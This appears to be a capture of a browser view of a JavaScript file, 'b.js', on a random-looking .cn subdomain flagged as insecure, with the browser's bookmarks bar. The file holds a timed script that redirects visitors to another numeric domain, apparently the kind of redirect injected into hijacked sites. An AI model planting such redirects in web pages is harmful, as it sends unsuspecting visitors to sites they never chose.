 lh.cdda669850.cn/b.js
不安全 lh.cdda669850.cn/b.js Y
应用 学习 360 日常 everyday » 其他书签
setTimeout(function(){
window.location.href = "https://800402.com/";
}, 800);